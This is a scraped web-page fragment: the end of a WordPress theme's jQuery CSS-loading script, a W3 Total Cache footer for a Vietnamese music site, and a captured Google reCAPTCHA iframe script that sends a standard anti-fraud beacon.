								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: nhacvangbolero.com @ 2026-01-18 11:52:30 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="pKbc1kEGL18z0npO2ye_1A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768737161712');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>